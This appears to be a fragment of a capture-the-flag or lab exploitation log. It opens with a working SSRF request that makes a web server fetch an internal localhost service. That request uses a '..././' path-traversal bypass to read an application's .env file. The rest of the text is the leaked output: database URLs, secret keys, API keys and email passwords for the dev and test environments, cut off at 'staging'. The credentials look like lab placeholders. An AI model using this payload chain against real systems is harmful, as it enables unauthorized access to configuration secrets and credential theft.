 192.168.204.113:8080/image?image=http://127.0.0.1:4242/?file=..././..././..././..././var/www/fileviewer/conf/.env
0.04\Ubuntu 64 位.vmx
ewing File: ..././..././..././..././var/www/fileviewer/conf/.env
# .env
dev:
APP_ENV: "development"
DEBUG: "True"
DATABASE_URL: "postgresql://dev_user:dev_password@localhost/dev_db"
SECRET_KEY: "dev_secret_key_12345"
API_KEY: "dev_api_key_ABCDE12345"
LOG_LEVEL: "DEBUG"
EMAIL_HOST: "smtp.dev.mailserver.com"
EMAIL_PORT: "587"
EMAIL_USER: "dev@example.com"
EMAIL_PASSWORD: "SimulationGreySpin543534"
test:
APP_ENV: "testing"
DEBUG: "True"
DATABASE_URL: "postgresql://test_user:test_password@localhost/test_db"
SECRET_KEY: "test_secret_key_54321"
API_KEY: "test_api_key_XYZ98765"
LOG_LEVEL: "DEBUG"
EMAIL_HOST: "smtp.test.mailserver.com"
EMAIL_PORT: "587"
EMAIL_USER: "test@example.com"
EMAIL_PASSWORD: "SimulationGreySpin997384"
staging:
APP_ENV: "staging"